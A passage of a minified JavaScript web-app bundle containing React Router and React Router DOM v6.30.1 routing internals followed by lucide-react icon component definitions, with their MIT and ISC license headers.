null;Object.assign(l,d.params),a.push({params:l,pathname:wt([i,d.pathname]),pathnameBase:xh(wt([i,d.pathnameBase])),route:g}),d.pathnameBase!=="/"&&(i=wt([i,d.pathnameBase]))}return a}function Oo(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,s]=dh(e.path,e.caseSensitive,e.end),l=t.match(n);if(!l)return null;let i=l[0],a=i.replace(/(.)\/+$/,"$1"),o=l.slice(1);return{params:s.reduce((u,f,d)=>{let{paramName:g,isOptional:j}=f;if(g==="*"){let y=o[d]||"";a=i.slice(0,i.length-y.length).replace(/(.)\/+$/,"$1")}const p=o[d];return j&&!p?u[g]=void 0:u[g]=(p||"").replace(/%2F/g,"/"),u},{}),pathname:i,pathnameBase:a,pattern:e}}function dh(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),td(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let s=[],l="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,c)=>(s.push({paramName:o,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(s.push({paramName:"*"}),l+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?l+="\\/*$":e!==""&&e!=="/"&&(l+="(?:(?=\\/|$))"),[new RegExp(l,t?void 0:"i"),s]}function mh(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return td(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function pa(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,s=e.charAt(n);return s&&s!=="/"?null:e.slice(n)||"/"}function ph(e,t){t===void 0&&(t="/");let{pathname:n,search:s="",hash:l=""}=typeof e=="string"?bn(e):e;return{pathname:n?n.startsWith("/")?n:hh(n,t):t,search:gh(s),hash:yh(l)}}function hh(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(l=>{l===".."?n.length>1&&n.pop():l!=="."&&n.push(l)}),n.length>1?n.join("/"):"/"}function vl(e,t,n,s){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(s)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function fh(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function sd(e,t){let n=fh(e);return t?n.map((s,l)=>l===n.length-1?s.pathname:s.pathnameBase):n.map(s=>s.pathnameBase)}function ld(e,t,n,s){s===void 0&&(s=!1);let l;typeof e=="string"?l=bn(e):(l=ur({},e),G(!l.pathname||!l.pathname.includes("?"),vl("?","pathname","search",l)),G(!l.pathname||!l.pathname.includes("#"),vl("#","pathname","hash",l)),G(!l.search||!l.search.includes("#"),vl("#","search","hash",l)));let i=e===""||l.pathname==="",a=i?"/":l.pathname,o;if(a==null)o=n;else{let d=t.length-1;if(!s&&a.startsWith("..")){let g=a.split("/");for(;g[0]==="..";)g.shift(),d-=1;l.pathname=g.join("/")}o=d>=0?t[d]:"/"}let c=ph(l,o),u=a&&a!=="/"&&a.endsWith("/"),f=(i||a===".")&&n.endsWith("/");return!c.pathname.endsWith("/")&&(u||f)&&(c.pathname+="/"),c}const wt=e=>e.join("/").replace(/\/\/+/g,"/"),xh=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),gh=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,yh=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function vh(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const id=["post","put","patch","delete"];new Set(id);const jh=["get",...id];new Set(jh);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function dr(){return dr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},dr.apply(this,arguments)}const ha=N.createContext(null),Nh=N.createContext(null),Qt=N.createContext(null),As=N.createContext(null),_t=N.createContext({outlet:null,matches:[],isDataRoute:!1}),ad=N.createContext(null);function wh(e,t){let{relative:n}=t===void 0?{}:t;yr()||G(!1);let{basename:s,navigator:l}=N.useContext(Qt),{hash:i,pathname:a,search:o}=cd(e,{relative:n}),c=a;return s!=="/"&&(c=a==="/"?s:wt([s,a])),l.createHref({pathname:c,search:o,hash:i})}function yr(){return N.useContext(As)!=null}function vr(){return yr()||G(!1),N.useContext(As).location}function od(e){N.useContext(Qt).static||N.useLayoutEffect(e)}function kh(){let{isDataRoute:e}=N.useContext(_t);return e?Ih():bh()}function bh(){yr()||G(!1);let e=N.useContext(ha),{basename:t,future:n,navigator:s}=N.useContext(Qt),{matches:l}=N.useContext(_t),{pathname:i}=vr(),a=JSON.stringify(sd(l,n.v7_relativeSplatPath)),o=N.useRef(!1);return od(()=>{o.current=!0}),N.useCallback(function(u,f){if(f===void 0&&(f={}),!o.current)return;if(typeof u=="number"){s.go(u);return}let d=ld(u,JSON.parse(a),i,f.relative==="path");e==null&&t!=="/"&&(d.pathname=d.pathname==="/"?t:wt([t,d.pathname])),(f.replace?s.replace:s.push)(d,f.state,f)},[t,s,a,i,e])}function Vs(){let{matches:e}=N.useContext(_t),t=e[e.length-1];return t?t.params:{}}function cd(e,t){let{relative:n}=t===void 0?{}:t,{future:s}=N.useContext(Qt),{matches:l}=N.useContext(_t),{pathname:i}=vr(),a=JSON.stringify(sd(l,s.v7_relativeSplatPath));return N.useMemo(()=>ld(e,JSON.parse(a),i,n==="path"),[e,a,i,n])}function Sh(e,t){return Ch(e,t)}function Ch(e,t,n,s){yr()||G(!1);let{navigator:l}=N.useContext(Qt),{matches:i}=N.useContext(_t),a=i[i.length-1],o=a?a.params:{};a&&a.pathname;let c=a?a.pathnameBase:"/";a&&a.route;let u=vr(),f;if(t){var d;let k=typeof t=="string"?bn(t):t;c==="/"||(d=k.pathname)!=null&&d.startsWith(c)||G(!1),f=k}else f=u;let g=f.pathname||"/",j=g;if(c!=="/"){let k=c.replace(/^\//,"").split("/");j="/"+g.replace(/^\//,"").split("/").slice(k.length).join("/")}let p=Jp(e,{pathname:j}),y=zh(p&&p.map(k=>Object.assign({},k,{params:Object.assign({},o,k.params),pathname:wt([c,l.encodeLocation?l.encodeLocation(k.pathname).pathname:k.pathname]),pathnameBase:k.pathnameBase==="/"?c:wt([c,l.encodeLocation?l.encodeLocation(k.pathnameBase).pathname:k.pathnameBase])})),i,n,s);return t&&y?N.createElement(As.Provider,{value:{location:dr({pathname:"/",search:"",hash:"",state:null,key:"default"},f),navigationType:pt.Pop}},y):y}function Eh(){let e=Oh(),t=vh(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,l={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return N.createElement(N.Fragment,null,N.createElement("h2",null,"Unexpected Application Error!"),N.createElement("h3",{style:{fontStyle:"italic"}},t),n?N.createElement("pre",{style:l},n):null,null)}const Ph=N.createElement(Eh,null);class _h extends N.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?N.createElement(_t.Provider,{value:this.props.routeContext},N.createElement(ad.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Lh(e){let{routeContext:t,match:n,children:s}=e,l=N.useContext(ha);return l&&l.static&&l.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(l.staticContext._deepestRenderedBoundaryId=n.route.id),N.createElement(_t.Provider,{value:t},s)}function zh(e,t,n,s){var l;if(t===void 0&&(t=[]),n===void 0&&(n=null),s===void 0&&(s=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=s)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let a=e,o=(l=n)==null?void 0:l.errors;if(o!=null){let f=a.findIndex(d=>d.route.id&&(o==null?void 0:o[d.route.id])!==void 0);f>=0||G(!1),a=a.slice(0,Math.min(a.length,f+1))}let c=!1,u=-1;if(n&&s&&s.v7_partialHydration)for(let f=0;f<a.length;f++){let d=a[f];if((d.route.HydrateFallback||d.route.hydrateFallbackElement)&&(u=f),d.route.id){let{loaderData:g,errors:j}=n,p=d.route.loader&&g[d.route.id]===void 0&&(!j||j[d.route.id]===void 0);if(d.route.lazy||p){c=!0,u>=0?a=a.slice(0,u+1):a=[a[0]];break}}}return a.reduceRight((f,d,g)=>{let j,p=!1,y=null,k=null;n&&(j=o&&d.route.id?o[d.route.id]:void 0,y=d.route.errorElement||Ph,c&&(u<0&&g===0?(p=!0,k=null):u===g&&(p=!0,k=d.route.hydrateFallbackElement||null)));let x=t.concat(a.slice(0,g+1)),m=()=>{let h;return j?h=y:p?h=k:d.route.Component?h=N.createElement(d.route.Component,null):d.route.element?h=d.route.element:h=f,N.createElement(Lh,{match:d,routeContext:{outlet:f,matches:x,isDataRoute:n!=null},children:h})};return n&&(d.route.ErrorBoundary||d.route.errorElement||g===0)?N.createElement(_h,{location:n.location,revalidation:n.revalidation,component:y,error:j,children:m(),routeContext:{outlet:null,matches:x,isDataRoute:!0}}):m()},null)}var ud=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(ud||{}),ws=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(ws||{});function Th(e){let t=N.useContext(ha);return t||G(!1),t}function Mh(e){let t=N.useContext(Nh);return t||G(!1),t}function Rh(e){let t=N.useContext(_t);return t||G(!1),t}function dd(e){let t=Rh(),n=t.matches[t.matches.length-1];return n.route.id||G(!1),n.route.id}function Oh(){var e;let t=N.useContext(ad),n=Mh(ws.UseRouteError),s=dd(ws.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[s]}function Ih(){let{router:e}=Th(ud.UseNavigateStable),t=dd(ws.UseNavigateStable),n=N.useRef(!1);return od(()=>{n.current=!0}),N.useCallback(function(l,i){i===void 0&&(i={}),n.current&&(typeof l=="number"?e.navigate(l):e.navigate(l,dr({fromRouteId:t},i)))},[e,t])}function Dh(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function Ce(e){G(!1)}function Fh(e){let{basename:t="/",children:n=null,location:s,navigationType:l=pt.Pop,navigator:i,static:a=!1,future:o}=e;yr()&&G(!1);let c=t.replace(/^\/*/,"/"),u=N.useMemo(()=>({basename:c,navigator:i,static:a,future:dr({v7_relativeSplatPath:!1},o)}),[c,o,i,a]);typeof s=="string"&&(s=bn(s));let{pathname:f="/",search:d="",hash:g="",state:j=null,key:p="default"}=s,y=N.useMemo(()=>{let k=pa(f,c);return k==null?null:{location:{pathname:k,search:d,hash:g,state:j,key:p},navigationType:l}},[c,f,d,g,j,p,l]);return y==null?null:N.createElement(Qt.Provider,{value:u},N.createElement(As.Provider,{children:n,value:y}))}function $h(e){let{children:t,location:n}=e;return Sh(pi(t),n)}new Promise(()=>{});function pi(e,t){t===void 0&&(t=[]);let n=[];return N.Children.forEach(e,(s,l)=>{if(!N.isValidElement(s))return;let i=[...t,l];if(s.type===N.Fragment){n.push.apply(n,pi(s.props.children,i));return}s.type!==Ce&&G(!1),!s.props.index||!s.props.children||G(!1);let a={id:s.props.id||i.join("-"),caseSensitive:s.props.caseSensitive,element:s.props.element,Component:s.props.Component,index:s.props.index,path:s.props.path,loader:s.props.loader,action:s.props.action,errorElement:s.props.errorElement,ErrorBoundary:s.props.ErrorBoundary,hasErrorBoundary:s.props.ErrorBoundary!=null||s.props.errorElement!=null,shouldRevalidate:s.props.shouldRevalidate,handle:s.props.handle,lazy:s.props.lazy};s.props.children&&(a.children=pi(s.props.children,i)),n.push(a)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function hi(){return hi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},hi.apply(this,arguments)}function Uh(e,t){if(e==null)return{};var n={},s=Object.keys(e),l,i;for(i=0;i<s.length;i++)l=s[i],!(t.indexOf(l)>=0)&&(n[l]=e[l]);return n}function Ah(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Vh(e,t){return e.button===0&&(!t||t==="_self")&&!Ah(e)}const Bh=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Hh="6";try{window.__reactRouterVersion=Hh}catch{}const Wh="startTransition",Io=Fd[Wh];function Qh(e){let{basename:t,children:n,future:s,window:l}=e,i=N.useRef();i.current==null&&(i.current=Gp({window:l,v5Compat:!0}));let a=i.current,[o,c]=N.useState({action:a.action,location:a.location}),{v7_startTransition:u}=s||{},f=N.useCallback(d=>{u&&Io?Io(()=>c(d)):c(d)},[c,u]);return N.useLayoutEffect(()=>a.listen(f),[a,f]),N.useEffect(()=>Dh(s),[s]),N.createElement(Fh,{basename:t,children:n,location:o.location,navigationType:o.action,navigator:a,future:s})}const Kh=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",qh=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,D=N.forwardRef(function(t,n){let{onClick:s,relative:l,reloadDocument:i,replace:a,state:o,target:c,to:u,preventScrollReset:f,viewTransition:d}=t,g=Uh(t,Bh),{basename:j}=N.useContext(Qt),p,y=!1;if(typeof u=="string"&&qh.test(u)&&(p=u,Kh))try{let h=new URL(window.location.href),v=u.startsWith("//")?new URL(h.protocol+u):new URL(u),b=pa(v.pathname,j);v.origin===h.origin&&b!=null?u=b+v.search+v.hash:y=!0}catch{}let k=wh(u,{relative:l}),x=Yh(u,{replace:a,state:o,target:c,preventScrollReset:f,relative:l,viewTransition:d});function m(h){s&&s(h),h.defaultPrevented||x(h)}return N.createElement("a",hi({},g,{href:p||k,onClick:y||i?s:m,ref:n,target:c}))});var Do;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Do||(Do={}));var Fo;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Fo||(Fo={}));function Yh(e,t){let{target:n,replace:s,state:l,preventScrollReset:i,relative:a,viewTransition:o}=t===void 0?{}:t,c=kh(),u=vr(),f=cd(e,{relative:a});return N.useCallback(d=>{if(Vh(d,n)){d.preventDefault();let g=s!==void 0?s:Ns(u)===Ns(f);c(e,{replace:g,state:l,preventScrollReset:i,relative:a,viewTransition:o})}},[u,c,f,s,l,n,e,i,a,o])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var Gh={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xh=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),_=(e,t)=>{const n=N.forwardRef(({color:s="currentColor",size:l=24,strokeWidth:i=2,absoluteStrokeWidth:a,className:o="",children:c,...u},f)=>N.createElement("svg",{ref:f,...Gh,width:l,height:l,stroke:s,strokeWidth:a?Number(i)*24/Number(l):i,className:["lucide",`lucide-${Xh(e)}`,o].join(" "),...u},[...t.map(([d,g])=>N.createElement(d,g)),...Array.isArray(c)?c:[c]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Zh=_("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Jh=_("Apple",[["path",{d:"M12 20.94c1.5 0 2.75 1.06 4 1.06 3 0 6-8 6-12.22A4.91 4.91 0 0 0 17 5c-2.22 0-4 1.44-5 2-1-.56-2.78-2-5-2a4.9 4.9 0 0 0-5 4.78C2 14 5 22 8 22c1.25 0 2.5-1.06 4-1.06Z",key:"3s7exb"}],["path",{d:"M10 2c1 .5 2 2 2 5",key:"fcco2y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const md=_("ArrowRight",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"m12 5 7 7-7 7",key:"xquz4c"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ks=_("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pd=_("Bookmark",[["path",{d:"m19 21-7-4-7 4V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2v16z",key:"1fy3hk"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fa=_("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mr=_("Camera",[["path",{d:"M14.5 4h-5L7 7H4a2 2 0 0 0-2 2v9a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V9a2 2 0 0 0-2-2h-3l-2.5-3z",key:"1tc9qg"}],["circle",{cx:"12",cy:"13",r:"3",key:"1vg3eu"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xa=_("CheckCircle",[["path",{d:"M22 11.08V12a10 10 0 1 1-5.93-9.14",key:"g774vq"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const e0=_("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const t0=_("ChevronLeft",[["path",{d:"m15 18-6-6 6-6",key:"1wnfg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hd=_("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const n0=_("Chrome",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"4",key:"4exip2"}],["line",{x1:"21.17",x2:"12",y1:"8",y2:"8",key:"a0cw5f"}],["line",{x1:"3.95",x2:"8.54",y1:"6.06",y2:"14",key:"1kftof"}],["line",{x1:"10.88",x2:"15.46",y1:"21.94",y2:"14",key:"1ymyh8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fd=_("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xd=_("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const r0=_("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ue=_("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const s0=_("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gd=_("Film",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M7 3v18",key:"bbkbws"}],["path",{d:"M3 7.5h4",key:"zfgn84"}],["path",{d:"M3 12h18",key:"1i2n21"}],["path",{d:"M3 16.5h4",key:"1230mu"}],["path",{d:"M17 3v18",key:"in4fa5"}],["path",{d:"M17 7.5h4",key:"myr1c1"}],["path",{d:"M17 16.5h4",key:"go4c1d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const l0=_("Github",[["path",{d:"M15 22v-4a4.8 4.8 0 0 0-1-3.5c3 0 6-2 6-5.5.08-1.25-.27-2.48-1-3.5.28-1.15.28-2.35 0-3.5 0 0-1 0-3 1.5-2.64-.5-5.36-.5-8 0C6 2 5 2 5 2c-.3 1.15-.3 2.35 0 3.5A5.403 5.403 0 0 0 4 9c0 3.5 3 5.5 6 5.5-.39.49-.68 1.05-.85 1.65-.17.6-.22 1.23-.15 1.85v4",key:"tonef"}],["path",{d:"M9 18c-4.51 2-5-2-7-2",key:"9comsn"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const me=_("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const i0=_("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const a0=_("Home",[["path",{d:"m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z",key:"y5dka4"}],["polyline",{points:"9 22 9 12 15 12 15 22",key:"e2us08"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const o0=_("Image",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",ry:"2",key:"1m3agn"}],["circle",{cx:"9",cy:"9",r:"2",key:"af1f0g"}],["path",{d:"m21 15-3.086-3.086a2 2 0 0 0-2.828 0L6 21",key:"1xmnt7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fi=_("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jn=_("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yd=_("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $o=_("Map",[["polygon",{points:"3 6 9 3 15 6 21 3 21 18 15 21 9 18 3 21",key:"ok2ie8"}],["line",{x1:"9",x2:"9",y1:"3",y2:"18",key:"w34qz5"}],["line",{x1:"15",x2:"15",y1:"6",y2:"21",key:"volv9a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const c0=_("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const u0=_("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const St=_("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const d0=_("MessageSquare",[["path",{d:"M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z",key:"1lielz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
